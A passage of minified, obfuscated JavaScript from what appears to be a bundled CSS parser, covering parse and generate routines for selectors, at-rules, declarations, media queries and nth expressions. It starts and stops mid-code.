Object[r(2215)](n[r(3400)]||{}))s[r(3400)][t]=e?zo(s[r(3400)][t],e):null;Object[r(1923)](s[r(3400)])[r(1640)]||(s[r(3400)]=null)}}break;case r(2907):case r(478):o[t]={...e[t]};for(const[e,n]of Object[r(2215)](i))o[t][e]=zo(o[t][e],n);break;case r(728):case r(882):o[t]={...e[t]};for(const[e,n]of Object[r(2215)](i))o[t][e]={...o[t][e],...n};break;case r(1355):o[t]={...e[t],...i};break;case r(415):case r(2720):o[t]={...e[t],...Uo(i,[r(2302)])};break;case r(1254):o[t]={...e[t],...Uo(i,[r(2392),r(1028),r(2302),r(2870),r(2876)])}}return o}const Lo=43,To=45,No=110,Io=!0,Co=!1;function jo(e,n){const r=t;let o=this[r(3177)]+e;const i=this[r(1003)](o);for(i!==Lo&&i!==To||(n&&this[r(2502)](r(1962)),o++);o<this[r(1067)];o++)Me(this[r(1003)](o))||this[r(2502)](r(1127),o)}function Oo(e){return jo[t(1944)](this,0,e)}function Wo(e,n){const r=t;if(!this[r(1502)](this[r(3177)]+e,n)){let t="";switch(n){case No:t=r(681);break;case To:t=r(189)}this[r(2502)](t,this[r(3177)]+e)}}function Ro(){const e=t;let n=0,r=0,o=this[e(2579)];for(;o===he||o===_e;)o=this[e(3114)](++n);if(o!==le){if(!this[e(2237)](Lo,n)&&!this[e(2237)](To,n))return null;r=this[e(2237)](Lo,n)?Lo:To;do{o=this[e(3114)](++n)}while(o===he||o===_e);o!==le&&(this[e(1680)](n),Oo[e(1944)](this,Io))}return n>0&&this[e(1680)](n),0===r&&(o=this[e(1003)](this[e(3177)]),o!==Lo&&o!==To&&this[e(2502)](e(1992))),Oo[e(1944)](this,0!==r),r===To?"-"+this[e(243)](le):this[e(243)](le)}const Fo=t(3342),Do={a:[String,null],b:[String,null]};function Po(){const e=t,n=this[e(3177)];let r=null,o=null;if(this[e(2579)]===le)Oo[e(1944)](this,Co),o=this[e(243)](le);else if(this[e(2579)]===ne&&this[e(1502)](this[e(3177)],To))switch(r="-1",Wo[e(1944)](this,1,No),this[e(1067)]-this[e(3177)]){case 2:this[e(3062)](),o=Ro[e(1944)](this);break;case 3:Wo[e(1944)](this,2,To),this[e(3062)](),this[e(1712)](),Oo[e(1944)](this,Io),o="-"+this[e(243)](le);break;default:Wo[e(1944)](this,2,To),jo[e(1944)](this,3,Io),this[e(3062)](),o=this[e(3280)](n+2)}else if(this[e(2579)]===ne||this[e(2237)](Lo)&&this[e(3114)](1)===ne){let t=0;switch(r="1",this[e(2237)](Lo)&&(t=1,this[e(3062)]()),Wo[e(1944)](this,0,No),this[e(1067)]-this[e(3177)]){case 1:this[e(3062)](),o=Ro[e(1944)](this);break;case 2:Wo[e(1944)](this,1,To),this[e(3062)](),this[e(1712)](),Oo[e(1944)](this,Io),o="-"+this[e(243)](le);break;default:Wo[e(1944)](this,1,To),jo[e(1944)](this,2,Io),this[e(3062)](),o=this[e(3280)](n+t+1)}}else if(this[e(2579)]===de){const t=this[e(1003)](this[e(3177)]),i=t===Lo||t===To;let s=this[e(3177)]+i;for(;s<this[e(1067)]&&Me(this[e(1003)](s));s++);s===this[e(3177)]+i&&this[e(2502)](e(1127),this[e(3177)]+i),Wo[e(1944)](this,s-this[e(3177)],No),r=this[e(1891)](n,s),s+1===this[e(1067)]?(this[e(3062)](),o=Ro[e(1944)](this)):(Wo[e(1944)](this,s-this[e(3177)]+1,To),s+2===this[e(1067)]?(this[e(3062)](),this[e(1712)](),Oo[e(1944)](this,Io),o="-"+this[e(243)](le)):(jo[e(1944)](this,s-this[e(3177)]+2,Io),this[e(3062)](),o=this[e(3280)](s+1)))}else this[e(2502)]();return null!==r&&r[e(1003)](0)===Lo&&(r=r[e(1078)](1)),null!==o&&o[e(1003)](0)===Lo&&(o=o[e(1078)](1)),{type:e(3342),loc:this[e(423)](n,this[e(3177)]),a:r,b:o}}function qo(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(2608)](t+r)}else this[n(2608)](t)}else this[n(2608)](e.b)}function Ho(){const e=t;return this[e(1753)](this[e(1564)],!0)}function Bo(){const e=t;for(let t,n=1;t=this[e(3114)](n);n++){if(t===Ae)return!0;if(t===ke||t===oe)return!1}return!1}const Vo=t(2894),Zo=t(415),Go={name:String,prelude:[t(2823),t(1753),null],block:[t(1907),null]};function Xo(e=!1){const n=t,r=this[n(3177)];let o,i,s=null,a=null;switch(this[n(2507)](oe),o=this[n(3280)](r+1),i=o[n(2156)](),this[n(1712)](),!1===this[n(316)]&&this[n(2579)]!==ke&&this[n(2579)]!==ge&&(s=this[n(367)]?this[n(381)](this[n(2823)][n(2288)](this,o,e),Ho):Ho[n(1944)](this,this[n(2786)]),this[n(1712)]()),this[n(2579)]){case ge:this[n(3062)]();break;case ke:a=hasOwnProperty[n(1944)](this[n(415)],i)&&n(3108)==typeof this[n(415)][i][n(468)]?this[n(415)][i][n(468)][n(1944)](this,e):this[n(1907)](Bo[n(1944)](this))}return{type:n(2894),loc:this[n(423)](r,this[n(3177)]),name:o,prelude:s,block:a}}function Jo(e){const n=t;this[n(2737)](oe,"@"+e[n(2392)]),null!==e[n(1266)]&&this[n(1254)](e[n(1266)]),e[n(468)]?this[n(1254)](e[n(468)]):this[n(2737)](ge,";")}const Qo=t(2823),Yo=t(3403),Ko={children:[[]]};function $o(e){const n=t;let r=null;return null!==e&&(e=e[n(2156)]()),this[n(1712)](),r=hasOwnProperty[n(1944)](this[n(415)],e)&&n(3108)==typeof this[n(415)][e][n(1266)]?this[n(415)][e][n(1266)][n(1944)](this):this[n(2182)](this[n(728)][n(2823)]),this[n(1712)](),!0!==this[n(316)]&&this[n(2579)]!==ke&&this[n(2579)]!==ge&&this[n(2502)](n(2461)),{type:n(2823),loc:this[n(2943)](r),children:r}}function ti(e){this[t(1863)](e)}const ei=36,ni=42,ri=61,oi=94,ii=124,si=126;function ai(){const e=t;this[e(316)]&&this[e(2502)](e(2620));const n=this[e(3177)];let r=!1;return this[e(2237)](ni)?(r=!0,this[e(3062)]()):this[e(2237)](ii)||this[e(2507)](ne),this[e(2237)](ii)?this[e(1003)](this[e(3177)]+1)!==ri?(this[e(3062)](),this[e(2507)](ne)):r&&this[e(2502)](e(445),this[e(1067)]):r&&this[e(2502)](e(1436)),{type:e(1115),loc:this[e(423)](n,this[e(3177)]),name:this[e(3280)](n)}}function ci(){const e=t,n=this[e(3177)],r=this[e(1003)](n);return r!==ri&&r!==si&&r!==oi&&r!==ei&&r!==ni&&r!==ii&&this[e(2502)](e(3501)),this[e(3062)](),r!==ri&&(this[e(2237)](ri)||this[e(2502)](e(1630)),this[e(3062)]()),this[e(3280)](n)}const li=t(970),ui={name:t(1115),matcher:[String,null],value:[t(3332),t(1115),null],flags:[String,null]};function di(){const e=t,n=this[e(3177)];let r,o=null,i=null,s=null;return this[e(2507)](be),this[e(1712)](),r=ai[e(1944)](this),this[e(1712)](),this[e(2579)]!==ve&&(this[e(2579)]!==ne&&(o=ci[e(1944)](this),this[e(1712)](),i=this[e(2579)]===se?this[e(3332)]():this[e(1115)](),this[e(1712)]()),this[e(2579)]===ne&&(s=this[e(243)](ne),this[e(1712)]())),this[e(2507)](ve),{type:e(970),loc:this[e(423)](n,this[e(3177)]),name:r,matcher:o,value:i,flags:s}}function hi(e){const n=t;this[n(2737)](ce,"["),this[n(1254)](e[n(2392)]),null!==e[n(1669)]&&(this[n(2608)](e[n(1669)]),this[n(1254)](e[n(920)])),null!==e[n(2270)]&&this[n(2737)](ne,e[n(2270)]),this[n(2737)](ce,"]")}const mi=38;function fi(){return this[t(1753)](null,!0)}function pi(){const e=t;return this[e(381)](this[e(814)],fi)}function gi(){const e=t;return this[e(1753)](this[e(2760)],!0)}function wi(){const e=t;if(this[e(2579)]===ge)return gi[e(1944)](this,this[e(2786)]);const n=this[e(381)](this[e(570)],gi);return this[e(2579)]===ge&&this[e(3062)](),n}const bi=t(1907),vi=t(468),yi={children:[[t(2894),t(814),t(570)]]};function xi(e){const n=t,r=e?wi:pi,o=this[n(3177)];let i=this[n(2285)]();this[n(2507)](ke);t:for(;!this[n(316)];)switch(this[n(2579)]){case Ae:break t;case he:case _e:this[n(3062)]();break;case oe:i[n(778)](this[n(381)](this[n(2894)][n(2288)](this,e),fi));break;default:e&&this[n(2237)](mi)?i[n(778)](pi[n(1944)](this)):i[n(778)](r[n(1944)](this))}return this[n(316)]||this[n(2507)](Ae),{type:n(1907),loc:this[n(423)](o,this[n(3177)]),children:i}}function ki(e){const n=t;this[n(2737)](ke,"{"),this[n(1863)](e,(t=>{const e=n;e(570)===t[e(936)]&&this[e(2737)](ge,";")})),this[n(2737)](Ae,"}")}const Ai=t(1982),_i={children:[[]]};function Si(e,n){const r=t,o=this[r(3177)];let i=null;return this[r(2507)](be),i=e[r(1944)](this,n),this[r(316)]||this[r(2507)](ve),{type:r(1982),loc:this[r(423)](o,this[r(3177)]),children:i}}function Mi(e){const n=t;this[n(2737)](ce,"["),this[n(1863)](e),this[n(2737)](ce,"]")}const zi=t(2567),Ui=[];function Ei(){const e=t,n=this[e(3177)];return this[e(2507)](fe),{type:e(2567),loc:this[e(423)](n,this[e(3177)])}}function Li(){const e=t;this[e(2737)](fe,e(2735))}const Ti=t(1936),Ni=[];function Ii(){const e=t,n=this[e(3177)];return this[e(2507)](me),{type:e(1936),loc:this[e(423)](n,this[e(3177)])}}function Ci(){const e=t;this[e(2737)](me,e(2362))}const ji=46,Oi=t(1934),Wi={name:String};function Ri(){const e=t;return this[e(3489)](ji),{type:e(1934),loc:this[e(423)](this[e(3177)]-1,this[e(1067)]),name:this[e(243)](ne)}}function Fi(e){const n=t;this[n(2737)](ce,"."),this[n(2737)](ne,e[n(2392)])}const Di=43,Pi=47,qi=62,Hi=126,Bi=t(546),Vi={name:String};function Zi(){const e=t,n=this[e(3177)];let r;switch(this[e(2579)]){case he:r=" ";break;case ce:switch(this[e(1003)](this[e(3177)])){case qi:case Di:case Hi:this[e(3062)]();break;case Pi:this[e(3062)](),this[e(2224)](e(3531)),this[e(3489)](Pi);break;default:this[e(2502)](e(1789))}r=this[e(3280)](n)}return{type:e(546),loc:this[e(423)](n,this[e(3177)]),name:r}}function Gi(e){const n=t;this[n(2608)](e[n(2392)])}const Xi=42,Ji=47,Qi=t(1565),Yi={value:String};function Ki(){const e=t,n=this[e(3177)];let r=this[e(1067)];return this[e(2507)](_e),r-n+2>=2&&this[e(1003)](r-2)===Xi&&this[e(1003)](r-1)===Ji&&(r-=2),{type:e(1565),loc:this[e(423)](n,this[e(3177)]),value:this[e(1891)](n+2,r)}}function $i(e){const n=t;this[n(2737)](_e,"/*"+e[n(920)]+"*/")}const ts=new Set([pe,xe,ee]),es=t(3354),ns={kind:String,children:[[t(1115),t(1468),t(2113),t(3174),t(3269)]]};function rs(e){const n=t;return this[n(1679)](1)===ne&&ts[n(1763)](this[n(1679)](2))?this[n(1468)](e):this[n(3174)](e)}const os={media:rs,container:rs,supports(){return this[t(3269)]()}};function is(e=t(3207)){const n=t,r=this[n(2285)]();t:for(;!this[n(316)];)switch(this[n(2579)]){case _e:case he:this[n(3062)]();continue;case ne:r[n(778)](this[n(1115)]());break;case ye:{let t=this[n(381)]((()=>os[e][n(1944)](this,e)),(()=>null));t||(t=this[n(381)]((()=>{const t=n;this[t(2507)](ye);const r=this[t(3354)](e);return this[t(2507)](xe),r}),(()=>this[n(3084)](e)))),r[n(778)](t);break}case re:{let t=this[n(381)]((()=>this[n(2113)](e)),(()=>null));t||(t=this[n(3084)](e)),r[n(778)](t);break}default:break t}return r[n(2837)]&&this[n(2502)](n(2189)),{type:n(3354),loc:this[n(2943)](r),kind:e,children:r}}function ss(e){const n=t;e[n(1863)][n(1947)]((t=>{const e=n;e(3354)===t[e(936)]?(this[e(2737)](ye,"("),this[e(1254)](t),this[e(2737)](xe,")")):this[e(1254)](t)}))}const as=33,cs=35,ls=36,us=38,ds=42,hs=43,ms=47;function fs(){const e=t;return this[e(1753)](this[e(2061)],!0)}function ps(){const e=t;return this[e(1753)](this[e(2061)],!1)}function gs(){const e=t,n=this[e(2786)],r=this[e(671)]();return e(1753)!==r[e(936)]&&!1===this[e(316)]&&this[e(2579)]!==ge&&!1===this[e(2237)](as)&&!1===this[e(506)](n)&&this[e(2502)](),r}const ws=t(570),bs=t(642),vs={important:[Boolean,String],property:String,value:[t(671),t(1753)]};function ys(){const e=t,n=this[e(3177)],r=this[e(2786)],o=ks[e(1944)](this),i=Xn(o),s=i?this[e(407)]:this[e(3133)],a=i?ps:fs;let c,l=!1;this[e(1712)](),this[e(2507)](pe);const u=this[e(2786)];if(i||this[e(1712)](),c=s?this[e(381)](gs,a):a[e(1944)](this,this[e(2786)]),i&&e(671)===c[e(936)]&&c[e(1863)][e(2837)])for(let t=u-this[e(2786)];t<=0;t++)if(this[e(3114)](t)===he){c[e(1863)][e(2839)]({type:e(2884),loc:null,value:" "});break}return this[e(2237)](as)&&(l=As[e(1944)](this),this[e(1712)]()),!1===this[e(316)]&&this[e(2579)]!==ge&&!1===this[e(506)](r)&&this[e(2502)](),{type:e(570),loc:this[e(423)](n,this[e(3177)]),important:l,property:o,value:c}}function xs(e){const n=t;this[n(2737)](ne,e[n(3481)]),this[n(2737)](pe,":"),this[n(1254)](e[n(920)]),e[n(743)]&&(this[n(2737)](ce,"!"),this[n(2737)](ne,!0===e[n(743)]?n(743):e[n(743)]))}function ks(){const e=t,n=this[e(3177)];if(this[e(2579)]===ce)switch(this[e(1003)](this[e(3177)])){case ds:case ls:case hs:case cs:case us:this[e(3062)]();break;case ms:this[e(3062)](),this[e(2237)](ms)&&this[e(3062)]()}return this[e(2579)]===ie?this[e(2507)](ie):this[e(2507)](ne),this[e(3280)](n)}function As(){const e=t;this[e(2507)](ce),this[e(1712)]();const n=this[e(243)](ne);return e(743)===n||n}const _s=38;function Ss(){const e=t;return this[e(1753)](this[e(2760)],!0)}const Ms=t(334),zs={children:[[t(570),t(2894),t(814)]]};function Us(){const e=t,n=this[e(2285)]();for(;!this[e(316)];)switch(this[e(2579)]){case he:case _e:case ge:this[e(3062)]();break;case oe:n[e(778)](this[e(381)](this[e(2894)][e(2288)](this,!0),Ss));break;default:this[e(2237)](_s)?n[e(778)](this[e(381)](this[e(814)],Ss)):n[e(778)](this[e(381)](this[e(570)],Ss))}return{type:e(334),loc:this[e(2943)](n),children:n}}function Es(e){const n=t;this[n(1863)](e,(t=>{const e=n;e(570)===t[e(936)]&&this[e(2737)](ge,";")}))}const Ls=t(753),Ts={value:String,unit:String};function Ns(){const e=t,n=this[e(3177)],r=this[e(3423)](de);return{type:e(753),loc:this[e(423)](n,this[e(3177)]),value:r,unit:this[e(1891)](n+r[e(1640)],this[e(3177)])}}function Is(e){const n=t;this[n(2737)](de,e[n(920)]+e[n(2318)])}const Cs=47,js=t(1468),Os={kind:String,name:String,value:[t(1115),t(2518),t(753),t(1523),t(3438),null]};function Ws(e){const n=t,r=this[n(3177)];let o,i=null;if(this[n(2507)](ye),this[n(1712)](),o=this[n(243)](ne),this[n(1712)](),this[n(2579)]!==xe){switch(this[n(2507)](pe),this[n(1712)](),this[n(2579)]){case le:i=this[n(421)](1)===ce?this[n(1523)]():this[n(2518)]();break;case de:i=this[n(753)]();break;case ne:i=this[n(1115)]();break;case re:i=this[n(381)]((()=>{const t=n,e=this[t(3438)](this[t(2182)],this[t(728)][t(671)]);return this[t(1712)](),this[t(2237)](Cs)&&this[t(2502)](),e}),(()=>this[n(1523)]()));break;default:this[n(2502)](n(431))}this[n(1712)]()}return this[n(316)]||this[n(2507)](xe),{type:n(1468),loc:this[n(423)](r,this[n(3177)]),kind:e,name:o,value:i}}function Rs(e){const n=t;this[n(2737)](ye,"("),this[n(2737)](ne,e[n(2392)]),null!==e[n(920)]&&(this[n(2737)](pe,":"),this[n(1254)](e[n(920)])),this[n(2737)](xe,")")}const Fs=t(2113),Ds={kind:String,feature:String,value:[t(570),t(3190)]};function Ps(e,n){const r=t,o=(this[r(882)][e]||{})[n];return r(3108)!=typeof o&&this[r(2502)](r(1177)+n+"()"),o}function qs(e=t(1134)){const n=t,r=this[n(3177)],o=this[n(2711)](),i=Ps[n(1944)](this,e,o[n(2156)]());this[n(1712)]();const s=this[n(381)]((()=>{const t=n,e=this[t(2786)],r=i[t(1944)](this);return!1===this[t(316)]&&!1===this[t(506)](e)&&this[t(2502)](),r}),(()=>this[n(1753)](null,!1)));return this[n(316)]||this[n(2507)](xe),{type:n(2113),loc:this[n(423)](r,this[n(3177)]),kind:e,feature:o,value:s}}function Hs(e){const n=t;this[n(2737)](re,e[n(1798)]+"("),this[n(1254)](e[n(920)]),this[n(2737)](xe,")")}const Bs=47,Vs=60,Zs=61,Gs=62,Xs=t(3174),Js={kind:String,left:[t(1115),t(2518),t(753),t(1523),t(3438)],leftComparison:String,middle:[t(1115),t(2518),t(753),t(1523),t(3438)],rightComparison:[String,null],right:[t(1115),t(2518),t(753),t(1523),t(3438),null]};function Qs(){const e=t;switch(this[e(1712)](),this[e(2579)]){case le:return this[e(2237)](Bs,this[e(1955)](1))?this[e(1523)]():this[e(2518)]();case de:return this[e(753)]();case ne:return this[e(1115)]();case re:return this[e(381)]((()=>{const t=e,n=this[t(3438)](this[t(2182)],this[t(728)][t(671)]);return this[t(1712)](),this[t(2237)](Bs)&&this[t(2502)](),n}),(()=>this[e(1523)]()));default:this[e(2502)](e(431))}}function Ys(e){const n=t;if(this[n(1712)](),this[n(2237)](Vs)||this[n(2237)](Gs)){const t=this[n(1390)][this[n(3177)]];return this[n(3062)](),this[n(2237)](Zs)?(this[n(3062)](),t+"="):t}if(this[n(2237)](Zs))return"=";this[n(2502)](n(2698)+(e?n(2915):"")+n(1576))}function Ks(e=t(1134)){const n=t,r=this[n(3177)];this[n(1712)](),this[n(2507)](ye);const o=Qs[n(1944)](this),i=Ys[n(1944)](this,n(1115)===o[n(936)]),s=Qs[n(1944)](this);let a=null,c=null;return this[n(421)](0)!==xe&&(a=Ys[n(1944)](this),c=Qs[n(1944)](this)),this[n(1712)](),this[n(2507)](xe),{type:n(3174),loc:this[n(423)](r,this[n(3177)]),kind:e,left:o,leftComparison:i,middle:s,rightComparison:a,right:c}}function $s(e){const n=t;this[n(2737)](ye,"("),this[n(1254)](e[n(1705)]),this[n(2608)](e[n(2694)]),this[n(1254)](e[n(3391)]),e[n(2730)]&&(this[n(2608)](e[n(2974)]),this[n(1254)](e[n(2730)])),this[n(2737)](xe,")")}const ta=t(3438),ea=t(3108),na={name:String,children:[[]]};function ra(e,n){const r=t,o=this[r(3177)],i=this[r(2711)](),s=i[r(2156)]();let a;return a=n[r(3064)](s)?n[s][r(1944)](this,n):e[r(1944)](this,n),this[r(316)]||this[r(2507)](xe),{type:r(3438),loc:this[r(423)](o,this[r(3177)]),name:i,children:a}}function oa(e){const n=t;this[n(2737)](re,e[n(2392)]+"("),this[n(1863)](e),this[n(2737)](xe,")")}const ia=t(3084),sa={kind:String,function:[String,null],children:[[]]};function aa(e){const n=t,r=this[n(3177)];let o=null;this[n(2579)]===re?o=this[n(2711)]():this[n(2507)](ye);const i=this[n(381)]((()=>{const t=n,e=this[t(2786)],r=this[t(2182)](this[t(728)][t(671)]);return!1===this[t(316)]&&!1===this[t(506)](e)&&this[t(2502)](),r}),(()=>this[n(430)](this[n(1753)](null,!1))));return this[n(316)]||this[n(2507)](xe),{type:n(3084),loc:this[n(423)](r,this[n(3177)]),kind:e,function:o,children:i}}function ca(e){const n=t;e[n(3108)]?this[n(2737)](re,e[n(3108)]+"("):this[n(2737)](ye,"("),this[n(1863)](e),this[n(2737)](xe,")")}const la=t(1759),ua=t(686),da={value:String};function ha(){const e=t,n=this[e(3177)];return this[e(2507)](ie),{type:e(686),loc:this[e(423)](n,this[e(3177)]),value:this[e(3280)](n+1)}}function ma(e){const n=t;this[n(2737)](ie,"#"+e[n(920)])}const fa=t(1115),pa={name:String};function ga(){const e=t;return{type:e(1115),loc:this[e(423)](this[e(3177)],this[e(1067)]),name:this[e(243)](ne)}}function wa(e){const n=t;this[n(2737)](ne,e[n(2392)])}const ba=t(2551),va={name:String};function ya(){const e=t,n=this[e(3177)];return this[e(2507)](ie),{type:e(2551),loc:this[e(423)](n,this[e(3177)]),name:this[e(3280)](n+1)}}function xa(e){const n=t;this[n(2737)](ce,"#"+e[n(2392)])}const ka=46,Aa=t(1762),_a={name:String};function Sa(){const e=t;let n=this[e(3177)],r=this[e(243)](ne);for(;this[e(2237)](ka);)this[e(2507)](ce),r+="."+this[e(243)](ne);return{type:e(1762),loc:this[e(423)](n,this[e(3177)]),name:r}}function Ma(e){const n=t;this[n(2608)](e[n(2392)])}const za=t(3092),Ua={children:[[t(1762)]]};function Ea(){const e=t,n=this[e(2285)]();for(this[e(1712)]();!this[e(316)]&&(n[e(778)](this[e(1762)]()),this[e(1679)](0)===we);)this[e(1712)](),this[e(3062)](),this[e(1712)]();return{type:e(3092),loc:this[e(2943)](n),children:n}}function La(e){const n=t;this[n(1863)](e,(()=>this[n(2737)](we,",")))}const Ta=t(1121),Na={modifier:[String,null],mediaType:[String,null],condition:[t(3354),null]};function Ia(){const e=t,n=this[e(3177)];let r=null,o=null,i=null;if(this[e(1712)](),this[e(2579)]===ne&&this[e(1679)](1)!==ye){const t=this[e(243)](ne),n=t[e(2156)]();switch(e(1309)===n||e(399)===n?(this[e(1712)](),r=n,o=this[e(243)](ne)):o=t,this[e(1679)](0)){case ne:this[e(1712)](),this[e(2224)](e(2704)),i=this[e(3354)](e(3207));break;case ke:case ge:case we:case ee:break;default:this[e(2502)](e(1174))}}else switch(this[e(2579)]){case ne:case ye:case re:i=this[e(3354)](e(3207));break;case ke:case ge:case ee:break;default:this[e(2502)](e(1174))}return{type:e(1121),loc:this[e(423)](n,this[e(3177)]),modifier:r,mediaType:o,condition:i}}function Ca(e){const n=t;e[n(389)]?(e[n(1211)]&&this[n(2737)](ne,e[n(1211)]),this[n(2737)](ne,e[n(389)]),e[n(1728)]&&(this[n(2737)](ne,n(2704)),this[n(1254)](e[n(1728)]))):e[n(1728)]&&this[n(1254)](e[n(1728)])}const ja=t(1719),Oa={children:[[t(1121)]]};function Wa(){const e=t,n=this[e(2285)]();for(this[e(1712)]();!this[e(316)]&&(n[e(778)](this[e(1121)]()),this[e(2579)]===we);)this[e(3062)]();return{type:e(1719),loc:this[e(2943)](n),children:n}}function Ra(e){const n=t;this[n(1863)](e,(()=>this[n(2737)](we,",")))}const Fa=38,Da=t(3279),Pa={};function qa(){const e=t,n=this[e(3177)];return this[e(3489)](Fa),{type:e(3279),loc:this[e(423)](n,this[e(3177)])}}function Ha(){this[t(2737)](ce,"&")}const Ba=t(2056),Va={nth:[t(3342),t(1115)],selector:[t(948),null]};function Za(){const e=t;this[e(1712)]();const n=this[e(3177)];let r,o=n,i=null;return r=this[e(1854)](0,e(1072))||this[e(1854)](0,e(1071))?this[e(1115)]():this[e(3342)](),o=this[e(3177)],this[e(1712)](),this[e(1854)](0,"of")&&(this[e(3062)](),i=this[e(948)](),o=this[e(3177)]),{type:e(2056),loc:this[e(423)](n,o),nth:r,selector:i}}function Ga(e){const n=t;this[n(1254)](e[n(2496)]),null!==e[n(2382)]&&(this[n(2737)](ne,"of"),this[n(1254)](e[n(2382)]))}const Xa=t(2518),Ja={value:String};function Qa(){const e=t;return{type:e(2518),loc:this[e(423)](this[e(3177)],this[e(1067)]),value:this[e(243)](le)}}function Ya(e){const n=t;this[n(2737)](le,e[n(920)])}const Ka=t(2956),$a={value:String};function tc(){const e=t,n=this[e(3177)];return this[e(3062)](),{type:e(2956),loc:this[e(423)](n,this[e(3177)]),value:this[e(3280)](n)}}function ec(e){const n=t;this[n(2608)](e[n(920)])}const nc=t(2685),rc={children:[[]]};function oc(e,n){const r=t,o=this[r(3177)];let i=null;return this[r(2507)](ye),i=e[r(1944)](this,n),this[r(316)]||this[r(2507)](xe),{type:r(2685),loc:this[r(423)](o,this[r(3177)]),children:i}}function ic(e){const n=t;this[n(2737)](ye,"("),this[n(1863)](e),this[n(2737)](xe,")")}const sc=t(3131),ac={value:String};function cc(){const e=t;return{type:e(3131),loc:this[e(423)](this[e(3177)],this[e(1067)]),value:this[e(3423)](ue)}}function lc(e){const n=t;this[n(2737)](ue,e[n(920)]+"%")}const uc=t(1734),dc=t(3108),hc={name:String,children:[[t(1753)],null]};function mc(){const e=t,n=this[e(3177)];let r,o,i=null;return this[e(2507)](pe),this[e(2579)]===re?(r=this[e(2711)](),o=r[e(2156)](),this[e(421)](0)==xe?i=this[e(2285)]():hasOwnProperty[e(1944)](this[e(2720)],o)?(this[e(1712)](),i=this[e(2720)][o][e(1944)](this),this[e(1712)]()):(i=this[e(2285)](),i[e(778)](this[e(1753)](null,!1))),this[e(2507)](xe)):r=this[e(243)](ne),{type:e(1734),loc:this[e(423)](n,this[e(3177)]),name:r,children:i}}function fc(e){const n=t;this[n(2737)](pe,":"),null===e[n(1863)]?this[n(2737)](ne,e[n(2392)]):(this[n(2737)](re,e[n(2392)]+"("),this[n(1863)](e),this[n(2737)](xe,")"))}const pc=t(484),gc=t(3108),wc={name:String,children:[[t(1753)],null]};function bc(){const e=t,n=this[e(3177)];let r,o,i=null;return this[e(2507)](pe),this[e(2507)](pe),this[e(2579)]===re?(r=this[e(2711)](),o=r[e(2156)](),this[e(421)](0)==xe?i=this[e(2285)]():hasOwnProperty[e(1944)](this[e(2720)],o)?(this[e(1712)](),i=this[e(2720)][o][e(1944)](this),this[e(1712)]()):(i=this[e(2285)](),i[e(778)](this[e(1753)](null,!1))),this[e(2507)](xe)):r=this[e(243)](ne),{type:e(484),loc:this[e(423)](n,this[e(3177)]),name:r,children:i}}function vc(e){const n=t;this[n(2737)](pe,":"),this[n(2737)](pe,":"),null===e[n(1863)]?this[n(2737)](ne,e[n(2392)]):(this[n(2737)](re,e[n(2392)]+"("),this[n(1863)](e),this[n(2737)](xe,")"))}const yc=47;function xc(){const e=t;switch(this[e(1712)](),this[e(2579)]){case le:return this[e(2518)]();case re:return this[e(3438)](this[e(2182)],this[e(728)][e(671)]);default:this[e(2502)](e(618))}}const kc=t(1523),Ac={left:[t(2518),t(3438)],right:[t(2518),t(3438),null]};function _c(){const e=t,n=this[e(3177)],r=xc[e(1944)](this);let o=null;return this[e(1712)](),this[e(2237)](yc)&&(this[e(3489)](yc),o=xc[e(1944)](this)),{type:e(1523),loc:this[e(423)](n,this[e(3177)]),left:r,right:o}}function Sc(e){const n=t;this[n(1254)](e[n(1705)]),this[n(2737)](ce,"/"),e[n(2730)]?this[n(1254)](e[n(2730)]):this[n(1254)](le,1)}function Mc(){const e=t;return this[e(2786)]>0&&this[e(3114)](-1)===he?this[e(2786)]>1?this[e(3450)](this[e(2786)]-1):this[e(2409)]:this[e(3177)]}const zc=t(1753),Uc={value:String};function Ec(e,n){const r=t,o=this[r(3450)](this[r(2786)]);let i;return this[r(3082)](this[r(2786)],e||this[r(3217)]),i=n&&this[r(3177)]>o?Mc[r(1944)](this):this[r(3177)],{type:r(1753),loc:this[r(423)](o,i),value:this[r(1891)](o,i)}}function Lc(e){const n=t;this[n(2608)](e[n(920)])}function Tc(){const e=t;return this[e(1753)](this[e(707)],!0)}function Nc(){const e=t,n=this[e(948)]();return e(1753)!==n[e(936)]&&!1===this[e(316)]&&this[e(2579)]!==ke&&this[e(2502)](),n}const Ic=t(814),Cc=t(2941),jc={prelude:[t(948),t(1753)],block:[t(1907)]};function Oc(){const e=t,n=this[e(2786)],r=this[e(3177)];let o,i;return o=this[e(1652)]?this[e(381)](Nc,Tc):Tc[e(1944)](this,n),i=this[e(1907)](!0),{type:e(814),loc:this[e(423)](r,this[e(3177)]),prelude:o,block:i}}function Wc(e){const n=t;this[n(1254)](e[n(1266)]),this[n(1254)](e[n(468)])}const Rc=t(1579),Fc={root:[t(948),t(1753),null],limit:[t(948),t(1753),null]};function Dc(){const e=t;let n=null,r=null;this[e(1712)]();const o=this[e(3177)];return this[e(2579)]===ye&&(this[e(3062)](),this[e(1712)](),n=this[e(381)](this[e(948)],(()=>this[e(1753)](!1,!0))),this[e(1712)](),this[e(2507)](xe)),this[e(421)](0)===ne&&(this[e(1712)](),this[e(2224)]("to"),this[e(1712)](),this[e(2507)](ye),this[e(1712)](),r=this[e(381)](this[e(948)],(()=>this[e(1753)](!1,!0))),this[e(1712)](),this[e(2507)](xe)),{type:e(1579),loc:this[e(423)](o,this[e(3177)]),root:n,limit:r}}function Pc(e){const n=t;e[n(3120)]&&(this[n(2737)](ye,"("),this[n(1254)](e[n(3120)]),this[n(2737)](xe,")")),e[n(396)]&&(this[n(2737)](ne,"to"),this[n(2737)](ye,"("),this[n(1254)](e[n(396)]),this[n(2737)](xe,")"))}const qc=t(3190),Hc={children:[[t(2792),t(2551),t(1934),t(970),t(1734),t(484),t(546)]]};function Bc(){const e=t,n=this[e(2182)](this[e(728)][e(3190)]);return null===this[e(1447)](n)&&this[e(2502)](e(3347)),{type:e(3190),loc:this[e(2943)](n),children:n}}function Vc(e){this[t(1863)](e)}const Zc=t(948),Gc=t(2382),Xc={children:[[t(3190),t(1753)]]};function Jc(){const e=t,n=this[e(2285)]();for(;!this[e(316)]&&(n[e(778)](this[e(3190)]()),this[e(2579)]===we);)this[e(3062)]();return{type:e(948),loc:this[e(2943)](n),children:n}}function Qc(e){const n=t;this[n(1863)](e,(()=>this[n(2737)](we,",")))}const Yc=92,Kc=34,$c=39;function tl(e){const 